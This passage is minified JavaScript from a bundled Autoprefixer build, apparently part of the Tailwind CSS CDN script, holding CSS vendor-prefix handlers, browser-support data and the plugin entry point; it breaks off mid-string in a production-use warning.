n{normalize(){return"flex-direction"}insert(e,t,n){let i;if([i,t]=a(t),2009!==i)return super.insert(e,t,n);if(e.parent.some(e=>e.prop===t+"box-orient"||e.prop===t+"box-direction"))return;let r,o,s=e.value;"inherit"===s||"initial"===s||"unset"===s?(r=s,o=s):(r=s.includes("row")?"horizontal":"vertical",o=s.includes("reverse")?"reverse":"normal");let l=this.clone(e);return l.prop=t+"box-orient",l.value=r,this.needCascade(e)&&(l.raws.before=this.calcBefore(n,e,t)),e.parent.insertBefore(e,l),l=this.clone(e),l.prop=t+"box-direction",l.value=o,this.needCascade(e)&&(l.raws.before=this.calcBefore(n,e,t)),e.parent.insertBefore(e,l)}old(e,t){let n;return[n,t]=a(t),2009===n?[t+"box-orient",t+"box-direction"]:super.old(e,t)}};i.names=["flex-direction","box-direction","box-orient"],t.exports=i}),Nc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){return"pixelated"===e.value}prefixed(e,t){return"-ms-"===t?"-ms-interpolation-mode":super.prefixed(e,t)}set(e,t){return"-ms-"!==t?super.set(e,t):(e.prop="-ms-interpolation-mode",e.value="nearest-neighbor",e)}normalize(){return"image-rendering"}process(e,t){return super.process(e,t)}};n.names=["image-rendering","interpolation-mode"],t.exports=n}),Hc=h((e,t)=>{y();var a=Uu(),n=zu(),i=class extends a{constructor(e,t,a){super(e,t,a),this.prefixes&&(this.prefixes=n.uniq(this.prefixes.map(e=>"-ms-"===e?"-webkit-":e)))}};i.names=["backdrop-filter"],t.exports=i}),Lc=h((e,t)=>{y();var a=Uu(),n=zu(),i=class extends a{constructor(e,t,a){super(e,t,a),this.prefixes&&(this.prefixes=n.uniq(this.prefixes.map(e=>"-ms-"===e?"-webkit-":e)))}check(e){return"text"===e.value.toLowerCase()}};i.names=["background-clip"],t.exports=i}),Wc=h((e,t)=>{y();var a=Uu(),n=["none","underline","overline","line-through","blink","inherit","initial","unset"],i=class extends a{check(e){return e.value.split(/\s+/).some(e=>!n.includes(e))}};i.names=["text-decoration"],t.exports=i}),Fc=h((e,t)=>{y();var a=sc(),n=Uu(),i=class extends n{prefixed(e,t){let n;return[n,t]=a(t),2009===n?t+"box-pack":2012===n?t+"flex-pack":super.prefixed(e,t)}normalize(){return"justify-content"}set(e,t){let n=a(t)[0];if(2009===n||2012===n){let a=i.oldValues[e.value]||e.value;if(e.value=a,2009!==n||"distribute"!==a)return super.set(e,t)}else if("final"===n)return super.set(e,t)}};i.names=["justify-content","flex-pack","box-pack"],i.oldValues={"flex-end":"end","flex-start":"start","space-between":"justify","space-around":"distribute"},t.exports=i}),$c=h((e,t)=>{y();var a=Uu(),n=class extends a{set(e,t){let a=e.value.toLowerCase();return"-webkit-"===t&&!a.includes(" ")&&"contain"!==a&&"cover"!==a&&(e.value=e.value+" "+e.value),super.set(e,t)}};n.names=["background-size"],t.exports=n}),qc=h((e,t)=>{y();var a=Uu(),n=Yu(),i=class extends a{insert(e,t,a){if("-ms-"!==t)return super.insert(e,t,a);let i=n.parse(e),[r,o]=n.translate(i,0,1);i[0]&&i[0].includes("span")&&(o=i[0].join("").replace(/\D/g,"")),[[e.prop,r],[`${e.prop}-span`,o]].forEach(([t,a])=>{n.insertDecl(e,t,a)})}};i.names=["grid-row","grid-column"],t.exports=i}),Gc=h((e,t)=>{y();var a=Uu(),{prefixTrackProp:n,prefixTrackValue:i,autoplaceGridItems:r,getGridGap:o,inheritGridGap:s}=Yu(),l=Qu(),u=class extends a{prefixed(e,t){return"-ms-"===t?n({prop:e,prefix:t}):super.prefixed(e,t)}normalize(e){return e.replace(/^grid-(rows|columns)/,"grid-template-$1")}insert(e,t,a,u){if("-ms-"!==t)return super.insert(e,t,a);let{parent:c,prop:d,value:p}=e,m=d.includes("rows"),h=d.includes("columns"),f=c.some(e=>"grid-template"===e.prop||"grid-template-areas"===e.prop);if(f&&m)return!1;let g=new l({options:{}}),v=g.gridStatus(c,u),y=o(e);y=s(e,y)||y;let b=m?y.row:y.column;("no-autoplace"===v||!0===v)&&!f&&(b=null);let w=i({value:p,gap:b});e.cloneBefore({prop:n({prop:d,prefix:t}),value:w});let k=c.nodes.find(e=>"grid-auto-flow"===e.prop),S="row";if(k&&!g.disabled(k,u)&&(S=k.value.trim()),"autoplace"===v){let t=c.nodes.find(e=>"grid-template-rows"===e.prop);if(!t&&f)return;if(!t&&!f)return void e.warn(u,"Autoplacement does not work without grid-template-rows property");!c.nodes.find(e=>"grid-template-columns"===e.prop)&&!f&&e.warn(u,"Autoplacement does not work without grid-template-columns property"),h&&!f&&r(e,u,y,S)}}};u.names=["grid-template-rows","grid-template-columns","grid-rows","grid-columns"],t.exports=u}),Vc=h((e,t)=>{y();var a=Uu(),n=class extends a{check(e){return!e.value.includes("flex-")&&"baseline"!==e.value}prefixed(e,t){return t+"grid-column-align"}normalize(){return"justify-self"}};n.names=["grid-column-align"],t.exports=n}),Kc=h((e,t)=>{y();var a=Uu(),n=class extends a{prefixed(e,t){return t+"scroll-chaining"}normalize(){return"overscroll-behavior"}set(e,t){return"auto"===e.value?e.value="chained":("none"===e.value||"contain"===e.value)&&(e.value="none"),super.set(e,t)}};n.names=["overscroll-behavior","scroll-chaining"],t.exports=n}),Yc=h((e,t)=>{y();var a=Uu(),{parseGridAreas:n,warnMissedAreas:i,prefixTrackProp:r,prefixTrackValue:o,getGridGap:s,warnGridGap:l,inheritGridGap:u}=Yu();function c(e){return e.trim().slice(1,-1).split(/["']\s*["']?/g)}var d=class extends a{insert(e,t,a,d){if("-ms-"!==t)return super.insert(e,t,a);let p=!1,m=!1,h=e.parent,f=s(e);f=u(e,f)||f,h.walkDecls(/-ms-grid-rows/,e=>e.remove()),h.walkDecls(/grid-template-(rows|columns)/,e=>{if("grid-template-rows"===e.prop){m=!0;let{prop:a,value:n}=e;e.cloneBefore({prop:r({prop:a,prefix:t}),value:o({value:n,gap:f.row})})}else p=!0});let g=c(e.value);p&&!m&&f.row&&g.length>1&&e.cloneBefore({prop:"-ms-grid-rows",value:o({value:`repeat(${g.length}, auto)`,gap:f.row}),raws:{}}),l({gap:f,hasColumns:p,decl:e,result:d});let v=n({rows:g,gap:f});return i(v,e,d),e}};d.names=["grid-template-areas"],t.exports=d}),Qc=h((e,t)=>{y();var a=Uu(),n=class extends a{set(e,t){return"-webkit-"===t&&(e.value=e.value.replace(/\s*(right|left)\s*/i,"")),super.set(e,t)}};n.names=["text-emphasis-position"],t.exports=n}),Jc=h((e,t)=>{y();var a=Uu(),n=class extends a{set(e,t){return"text-decoration-skip-ink"===e.prop&&"auto"===e.value?(e.prop=t+"text-decoration-skip",e.value="ink",e):super.set(e,t)}};n.names=["text-decoration-skip-ink","text-decoration-skip"],t.exports=n}),Zc=h((e,t)=>{function a(e,t,a){var n=t-e;return((a-e)%n+n)%n+e}function n(e,t,a){return Math.max(e,Math.min(t,a))}function i(e,t,a,n,i){if(!r(e,t,a,n,i))throw new Error(a+" is outside of range ["+e+","+t+")");return a}function r(e,t,a,n,i){return!(a<e||a>t||i&&a===t||n&&a===e)}function o(e,t,a,n){return(a?"(":"[")+e+","+t+(n?")":"]")}function s(e,t,s,l){var u=o.bind(null,e,t,s,l);return{wrap:a.bind(null,e,t),limit:n.bind(null,e,t),validate:function(a){return i(e,t,a,s,l)},test:function(a){return r(e,t,a,s,l)},toString:u,name:u}}y(),t.exports={wrap:a,limit:n,validate:i,test:r,curry:s,name:o}}),Xc=h((e,t)=>{y();var a=qu(),n=Zc(),i=Vu(),r=Ku(),o=zu(),s=/top|left|right|bottom/gi,l=class extends r{replace(e,t){let n=a(e);for(let a of n.nodes)if("function"===a.type&&a.value===this.name)if(a.nodes=this.newDirection(a.nodes),a.nodes=this.normalize(a.nodes),"-webkit- old"===t){if(!this.oldWebkit(a))return!1}else a.nodes=this.convertDirection(a.nodes),a.value=t+a.value;return n.toString()}replaceFirst(e,...t){return t.map(e=>" "===e?{type:"space",value:e}:{type:"word",value:e}).concat(e.slice(1))}normalizeUnit(e,t){return parseFloat(e)/t*360+"deg"}normalize(e){if(!e[0])return e;if(/-?\d+(.\d+)?grad/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,400);else if(/-?\d+(.\d+)?rad/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,2*Math.PI);else if(/-?\d+(.\d+)?turn/.test(e[0].value))e[0].value=this.normalizeUnit(e[0].value,1);else if(e[0].value.includes("deg")){let t=parseFloat(e[0].value);t=n.wrap(0,360,t),e[0].value=`${t}deg`}return"0deg"===e[0].value?e=this.replaceFirst(e,"to"," ","top"):"90deg"===e[0].value?e=this.replaceFirst(e,"to"," ","right"):"180deg"===e[0].value?e=this.replaceFirst(e,"to"," ","bottom"):"270deg"===e[0].value&&(e=this.replaceFirst(e,"to"," ","left")),e}newDirection(e){if("to"===e[0].value||(s.lastIndex=0,!s.test(e[0].value)))return e;e.unshift({type:"word",value:"to"},{type:"space",value:" "});for(let t=2;t<e.length&&"div"!==e[t].type;t++)"word"===e[t].type&&(e[t].value=this.revertDirection(e[t].value));return e}isRadial(e){let t="before";for(let a of e)if("before"===t&&"space"===a.type)t="at";else if("at"===t&&"at"===a.value)t="after";else{if("after"===t&&"space"===a.type)return!0;if("div"===a.type)break;t="before"}return!1}convertDirection(e){return e.length>0&&("to"===e[0].value?this.fixDirection(e):e[0].value.includes("deg")?this.fixAngle(e):this.isRadial(e)&&this.fixRadial(e)),e}fixDirection(e){e.splice(0,2);for(let t of e){if("div"===t.type)break;"word"===t.type&&(t.value=this.revertDirection(t.value))}}fixAngle(e){let t=e[0].value;t=parseFloat(t),t=Math.abs(450-t)%360,t=this.roundFloat(t,3),e[0].value=`${t}deg`}fixRadial(e){let t,a,n,i,r,o,s=[],l=[];for(i=0;i<e.length-2;i++){if(t=e[i],a=e[i+1],n=e[i+2],"space"===t.type&&"at"===a.value&&"space"===n.type){r=i+3;break}s.push(t)}for(i=r;i<e.length;i++){if("div"===e[i].type){o=e[i];break}l.push(e[i])}e.splice(0,i,...l,o,...s)}revertDirection(e){return l.directions[e.toLowerCase()]||e}roundFloat(e,t){return parseFloat(e.toFixed(t))}oldWebkit(e){let{nodes:t}=e,n=a.stringify(e.nodes);if("linear-gradient"!==this.name||t[0]&&t[0].value.includes("deg")||n.includes("px")||n.includes("-corner")||n.includes("-side"))return!1;let i=[[]];for(let a of t)i[i.length-1].push(a),"div"===a.type&&","===a.value&&i.push([]);this.oldDirection(i),this.colorStops(i),e.nodes=[];for(let a of i)e.nodes=e.nodes.concat(a);return e.nodes.unshift({type:"word",value:"linear"},this.cloneDiv(e.nodes)),e.value="-webkit-gradient",!0}oldDirection(e){let t=this.cloneDiv(e[0]);if("to"!==e[0][0].value)return e.unshift([{type:"word",value:l.oldDirections.bottom},t]);{let a=[];for(let t of e[0].slice(2))"word"===t.type&&a.push(t.value.toLowerCase());a=a.join(" ");let n=l.oldDirections[a]||a;return e[0]=[{type:"word",value:n},t],e[0]}}cloneDiv(e){for(let t of e)if("div"===t.type&&","===t.value)return t;return{type:"div",value:",",after:" "}}colorStops(e){let t=[];for(let n=0;n<e.length;n++){let i,r,o=e[n];if(0===n)continue;let s,l=a.stringify(o[0]);o[1]&&"word"===o[1].type?i=o[1].value:o[2]&&"word"===o[2].type&&(i=o[2].value),s=1!==n||i&&"0%"!==i?n!==e.length-1||i&&"100%"!==i?i?`color-stop(${i}, ${l})`:`color-stop(${l})`:`to(${l})`:`from(${l})`;let u=o[o.length-1];e[n]=[{type:"word",value:s}],"div"===u.type&&","===u.value&&(r=e[n].push(u)),t.push(r)}return t}old(e){if("-webkit-"===e){let t="linear-gradient"===this.name?"linear":"radial",a="-gradient",n=o.regexp(`-webkit-(${t}-gradient|gradient\\(\\s*${t})`,!1);return new i(this.name,e+this.name,a,n)}return super.old(e)}add(e,t){let a=e.prop;if(a.includes("mask")){if("-webkit-"===t||"-webkit- old"===t)return super.add(e,t)}else{if("list-style"!==a&&"list-style-image"!==a&&"content"!==a)return super.add(e,t);if("-webkit-"===t||"-webkit- old"===t)return super.add(e,t)}}};l.names=["linear-gradient","repeating-linear-gradient","radial-gradient","repeating-radial-gradient"],l.directions={top:"bottom",left:"right",bottom:"top",right:"left"},l.oldDirections={top:"left bottom, left top",left:"right top, left top",bottom:"left top, left bottom",right:"left top, right top","top right":"left bottom, right top","top left":"right bottom, left top","right top":"left bottom, right top","right bottom":"left top, right bottom","bottom right":"left top, right bottom","bottom left":"right top, left bottom","left top":"right bottom, left top","left bottom":"right top, left bottom"},t.exports=l}),ed=h((e,t)=>{y();var a=Vu(),n=Ku();function i(e){return new RegExp(`(^|[\\s,(])(${e}($|[\\s),]))`,"gi")}var r=class extends n{regexp(){return this.regexpCache||(this.regexpCache=i(this.name)),this.regexpCache}isStretch(){return"stretch"===this.name||"fill"===this.name||"fill-available"===this.name}replace(e,t){return"-moz-"===t&&this.isStretch()?e.replace(this.regexp(),"$1-moz-available$3"):"-webkit-"===t&&this.isStretch()?e.replace(this.regexp(),"$1-webkit-fill-available$3"):super.replace(e,t)}old(e){let t=e+this.name;return this.isStretch()&&("-moz-"===e?t="-moz-available":"-webkit-"===e&&(t="-webkit-fill-available")),new a(this.name,t,t,i(t))}add(e,t){if(!e.prop.includes("grid")||"-webkit-"===t)return super.add(e,t)}};r.names=["max-content","min-content","fit-content","fill","fill-available","stretch"],t.exports=r}),td=h((e,t)=>{y();var a=Vu(),n=Ku(),i=class extends n{replace(e,t){return"-webkit-"===t?e.replace(this.regexp(),"$1-webkit-optimize-contrast"):"-moz-"===t?e.replace(this.regexp(),"$1-moz-crisp-edges"):super.replace(e,t)}old(e){return"-webkit-"===e?new a(this.name,"-webkit-optimize-contrast"):"-moz-"===e?new a(this.name,"-moz-crisp-edges"):super.old(e)}};i.names=["pixelated"],t.exports=i}),ad=h((e,t)=>{y();var a=Ku(),n=class extends a{replace(e,t){let a=super.replace(e,t);return"-webkit-"===t&&(a=a.replace(/("[^"]+"|'[^']+')(\s+\d+\w)/gi,"url($1)$2")),a}};n.names=["image-set"],t.exports=n}),nd=h((e,t)=>{y();var a=Ua().list,n=Ku(),i=class extends n{replace(e,t){return a.space(e).map(e=>{if(e.slice(0,+this.name.length+1)!==this.name+"(")return e;let a=e.lastIndexOf(")"),n=e.slice(a+1),i=e.slice(this.name.length+1,a);if("-webkit-"===t){let e=i.match(/\d*.?\d+%?/);e?(i=i.slice(e[0].length).trim(),i+=`, ${e[0]}`):i+=", 0.5"}return t+this.name+"("+i+")"+n}).join(" ")}};i.names=["cross-fade"],t.exports=i}),id=h((e,t)=>{y();var a=sc(),n=Vu(),i=Ku(),r=class extends i{constructor(e,t){super(e,t),"display-flex"===e&&(this.name="flex")}check(e){return"display"===e.prop&&e.value===this.name}prefixed(e){let t,n;return[t,e]=a(e),2009===t?n="flex"===this.name?"box":"inline-box":2012===t?n="flex"===this.name?"flexbox":"inline-flexbox":"final"===t&&(n=this.name),e+n}replace(e,t){return this.prefixed(t)}old(e){let t=this.prefixed(e);if(t)return new n(this.name,t)}};r.names=["display-flex","inline-flex"],t.exports=r}),rd=h((e,t)=>{y();var a=Ku(),n=class extends a{constructor(e,t){super(e,t),"display-grid"===e&&(this.name="grid")}check(e){return"display"===e.prop&&e.value===this.name}};n.names=["display-grid","inline-grid"],t.exports=n}),od=h((e,t)=>{y();var a=Ku(),n=class extends a{constructor(e,t){super(e,t),"filter-function"===e&&(this.name="filter")}};n.names=["filter","filter-function"],t.exports=n}),sd=h((e,t)=>{y();var a=ju(),n=Uu(),i=Hu(),r=Gu(),o=Qu(),s=Xu(),l=Ou(),u=tc(),c=ac(),d=Ku(),p=zu(),m=nc(),h=ic(),f=rc(),g=oc(),v=lc(),b=uc(),w=cc(),k=dc(),S=pc(),x=mc(),T=hc(),C=fc(),P=gc(),A=vc(),D=yc(),R=bc(),E=wc(),B=kc(),I=Sc(),M=xc(),z=Tc(),O=Cc(),j=Pc(),_=Ac(),U=Dc(),N=Rc(),H=Ec(),L=Bc(),W=Ic(),F=Mc(),$=zc(),q=Oc(),G=jc(),V=_c(),K=Uc(),Y=Nc(),Q=Hc(),J=Lc(),Z=Wc(),X=Fc(),ee=$c(),te=qc(),ae=Gc(),ne=Vc(),ie=Kc(),re=Yc(),oe=Qc(),se=Jc(),le=Xc(),ue=ed(),ce=td(),de=ad(),pe=nd(),me=id(),he=rd(),fe=od();u.hack(m),u.hack(h),u.hack(f),u.hack(g),n.hack(v),n.hack(b),n.hack(w),n.hack(k),n.hack(S),n.hack(x),n.hack(T),n.hack(C),n.hack(P),n.hack(A),n.hack(D),n.hack(R),n.hack(E),n.hack(B),n.hack(I),n.hack(M),n.hack(z),n.hack(O),n.hack(j),n.hack(_),n.hack(U),n.hack(N),n.hack(H),n.hack(L),n.hack(W),n.hack(F),n.hack($),n.hack(q),n.hack(G),n.hack(V),n.hack(K),n.hack(Y),n.hack(Q),n.hack(J),n.hack(Z),n.hack(X),n.hack(ee),n.hack(te),n.hack(ae),n.hack(ne),n.hack(ie),n.hack(re),n.hack(oe),n.hack(se),d.hack(le),d.hack(ue),d.hack(ce),d.hack(de),d.hack(pe),d.hack(me),d.hack(he),d.hack(fe);var ge=new Map,ve=class{constructor(e,t,a={}){this.data=e,this.browsers=t,this.options=a,[this.add,this.remove]=this.preprocess(this.select(this.data)),this.transition=new r(this),this.processor=new o(this)}cleaner(){if(this.cleanerCache)return this.cleanerCache;if(!this.browsers.selected.length)return this;{let e=new l(this.browsers.data,[]);this.cleanerCache=new ve(this.data,e,this.options)}return this.cleanerCache}select(e){let t={add:{},remove:{}};for(let a in e){let n=e[a],i=n.browsers.map(e=>{let t=e.split(" ");return{browser:`${t[0]} ${t[1]}`,note:t[2]}}),r=i.filter(e=>e.note).map(e=>`${this.browsers.prefix(e.browser)} ${e.note}`);r=p.uniq(r),i=i.filter(e=>this.browsers.isSelected(e.browser)).map(e=>{let t=this.browsers.prefix(e.browser);return e.note?`${t} ${e.note}`:t}),i=this.sort(p.uniq(i)),"no-2009"===this.options.flexbox&&(i=i.filter(e=>!e.includes("2009")));let o=n.browsers.map(e=>this.browsers.prefix(e));n.mistakes&&(o=o.concat(n.mistakes)),o=o.concat(r),o=p.uniq(o),i.length?(t.add[a]=i,i.length<o.length&&(t.remove[a]=o.filter(e=>!i.includes(e)))):t.remove[a]=o}return t}sort(e){return e.sort((e,t)=>{let a=p.removeNote(e).length,n=p.removeNote(t).length;return a===n?t.length-e.length:n-a})}preprocess(e){let t={selectors:[],"@supports":new s(ve,this)};for(let r in e.add){let a=e.add[r];if("@keyframes"===r||"@viewport"===r)t[r]=new c(r,a,this);else if("@resolution"===r)t[r]=new i(r,a,this);else if(this.data[r].selector)t.selectors.push(u.load(r,a,this));else{let e=this.data[r].props;if(e){let n=d.load(r,a,this);for(let a of e)t[a]||(t[a]={values:[]}),t[a].values.push(n)}else{let e=t[r]&&t[r].values||[];t[r]=n.load(r,a,this),t[r].values=e}}}let a={selectors:[]};for(let n in e.remove){let r=e.remove[n];if(this.data[n].selector){let e=u.load(n,r);for(let t of r)a.selectors.push(e.old(t))}else if("@keyframes"===n||"@viewport"===n)for(let e of r){let t=`@${e}${n.slice(1)}`;a[t]={remove:!0}}else if("@resolution"===n)a[n]=new i(n,r,this);else{let e=this.data[n].props;if(e){let t=d.load(n,[],this);for(let n of r){let i=t.old(n);if(i)for(let t of e)a[t]||(a[t]={}),a[t].values||(a[t].values=[]),a[t].values.push(i)}}else for(let i of r){let e=this.decl(n).old(n,i);if("align-self"===n){let e=t[n]&&t[n].prefixes;if(e){if("-webkit- 2009"===i&&e.includes("-webkit-"))continue;if("-webkit-"===i&&e.includes("-webkit- 2009"))continue}}for(let t of e)a[t]||(a[t]={}),a[t].remove=!0}}}return[t,a]}decl(e){return ge.has(e)||ge.set(e,n.load(e)),ge.get(e)}unprefixed(e){let t=this.normalize(a.unprefixed(e));return"flex-direction"===t&&(t="flex-flow"),t}normalize(e){return this.decl(e).normalize(e)}prefixed(e,t){return e=a.unprefixed(e),this.decl(e).prefixed(e,t)}values(e,t){let a=this[e],n=a["*"]&&a["*"].values,i=a[t]&&a[t].values;return n&&i?p.uniq(n.concat(i)):n||i||[]}group(e){let t=e.parent,a=t.index(e),{length:n}=t.nodes,i=this.unprefixed(e.prop),r=(e,r)=>{for(a+=e;a>=0&&a<n;){let n=t.nodes[a];if("decl"===n.type){if(-1===e&&n.prop===i&&!l.withPrefix(n.value)||this.unprefixed(n.prop)!==i)break;if(!0===r(n))return!0;if(1===e&&n.prop===i&&!l.withPrefix(n.value))break}a+=e}return!1};return{up(e){return r(-1,e)},down(e){return r(1,e)}}}};t.exports=ve}),ld=h((e,t)=>{y(),t.exports={"backdrop-filter":{feature:"css-backdrop-filter",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},element:{props:["background","background-image","border-image","mask","list-style","list-style-image","content","mask-image"],feature:"css-element-function",browsers:["firefox 114"]},"user-select":{mistakes:["-khtml-"],feature:"user-select-none",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},"background-clip":{feature:"background-clip-text",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},hyphens:{feature:"css-hyphens",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},fill:{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"fill-available":{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},stretch:{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["firefox 114"]},"fit-content":{props:["width","min-width","max-width","height","min-height","max-height","inline-size","min-inline-size","max-inline-size","block-size","min-block-size","max-block-size","grid","grid-template","grid-template-rows","grid-template-columns","grid-auto-columns","grid-auto-rows"],feature:"intrinsic-width",browsers:["firefox 114"]},"text-decoration-style":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-color":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-line":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-skip":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-decoration-skip-ink":{feature:"text-decoration",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"text-size-adjust":{feature:"text-size-adjust",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5"]},"mask-clip":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-composite":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-image":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-origin":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-repeat":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-repeat":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-source":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},mask:{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-position":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-size":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-outset":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-width":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"mask-border-slice":{feature:"css-masks",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},"clip-path":{feature:"css-clip-path",browsers:["samsung 21"]},"box-decoration-break":{feature:"css-boxdecorationbreak",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","opera 99","safari 16.5","samsung 21"]},appearance:{feature:"css-appearance",browsers:["samsung 21"]},"image-set":{props:["background","background-image","border-image","cursor","mask","mask-image","list-style","list-style-image","content"],feature:"css-image-set",browsers:["and_uc 15.5","chrome 109","samsung 21"]},"cross-fade":{props:["background","background-image","border-image","mask","list-style","list-style-image","content","mask-image"],feature:"css-cross-fade",browsers:["and_chr 114","and_uc 15.5","chrome 109","chrome 113","chrome 114","edge 114","opera 99","samsung 21"]},isolate:{props:["unicode-bidi"],feature:"css-unicode-bidi",browsers:["ios_saf 16.1","ios_saf 16.3","ios_saf 16.4","ios_saf 16.5","safari 16.5"]},"color-adjust":{feature:"css-color-adjust",browsers:["chrome 109","chrome 113","chrome 114","edge 114","opera 99"]}}}),ud=h((e,t)=>{y(),t.exports={}}),cd=h((t,a)=>{y();var n=Du(),{agents:i}=(Iu(),Ru),r=Mu(),o=Ou(),s=sd(),l=ld(),u=ud(),c={browsers:i,prefixes:l},d="\n  Replace Autoprefixer `browsers` option to Browserslist config.\n  Use `browserslist` key in `package.json` or `.browserslistrc` file.\n\n  Using `browsers` option can cause errors. Browserslist config can\n  be used for Babel, Autoprefixer, postcss-normalize and other tools.\n\n  If you really need to use option, rename it to `overrideBrowserslist`.\n\n  Learn more at:\n  https://github.com/browserslist/browserslist#readme\n  https://twitter.com/browserslist\n\n";function p(e){return"[object Object]"===Object.prototype.toString.apply(e)}var m=new Map;function h(e,t){0!==t.browsers.selected.length&&(t.add.selectors.length>0||Object.keys(t.add).length>2||e.warn("Autoprefixer target browsers do not need any prefixes.You do not need Autoprefixer anymore.\nCheck your Browserslist config to be sure that your targets are set up correctly.\n\n  Learn more at:\n  https://github.com/postcss/autoprefixer#readme\n  https://github.com/browserslist/browserslist#readme\n\n"))}function f(...t){let a;if(1===t.length&&p(t[0])?(a=t[0],t=void 0):0===t.length||1===t.length&&!t[0]?t=void 0:t.length<=2&&(Array.isArray(t[0])||!t[0])?(a=t[1],t=t[0]):"object"==typeof t[t.length-1]&&(a=t.pop()),a||(a={}),a.browser)throw new Error("Change `browser` option to `overrideBrowserslist` in Autoprefixer");if(a.browserslist)throw new Error("Change `browserslist` option to `overrideBrowserslist` in Autoprefixer");a.overrideBrowserslist?t=a.overrideBrowserslist:a.browsers&&("undefined"!=typeof console&&console.warn&&(r.red?console.warn(r.red(d.replace(/`[^`]+`/g,e=>r.yellow(e.slice(1,-1))))):console.warn(d)),t=a.browsers);let n={ignoreUnknownVersions:a.ignoreUnknownVersions,stats:a.stats,env:a.env};function i(e){let i=c,r=new o(i.browsers,t,e,n),l=r.selected.join(", ")+JSON.stringify(a);return m.has(l)||m.set(l,new s(i.prefixes,r,a)),m.get(l)}return{postcssPlugin:"autoprefixer",prepare(e){let t=i({from:e.opts.from,env:a.env});return{OnceExit(n){h(e,t),!1!==a.remove&&t.processor.remove(n,e),!1!==a.add&&t.processor.add(n,e)}}},info(t){return t=t||{},t.from=t.from||e.cwd(),u(i(t))},options:a,browsers:t}}a.exports=f,f.postcss=!0,f.data=c,f.defaults=n.defaults,f.info=()=>f().info()}),dd={};f(dd,{default:()=>pd});var pd,md=m(()=>{y(),pd=[]}),hd={};f(hd,{default:()=>gd});var fd,gd,vd=m(()=>{y(),ne(),fd=v(Lt()),gd=ae(fd.default.theme)}),yd={};f(yd,{default:()=>wd});var bd,wd,kd=m(()=>{y(),ne(),bd=v(Lt()),wd=ae(bd.default)});y();var Sd=Bd(Au()),xd=Bd(Ua()),Td=Bd(cd()),Cd=Bd((md(),dd)),Pd=Bd((vd(),hd)),Ad=Bd((kd(),yd)),Dd=Bd((L(),U)),Rd=Bd((zo(),Io)),Ed=Bd((Vt(),qt));function Bd(e){return e&&e.__esModule?e:{default:e}}console.warn("cdn.tailwindcss.com should not be used in production. To use 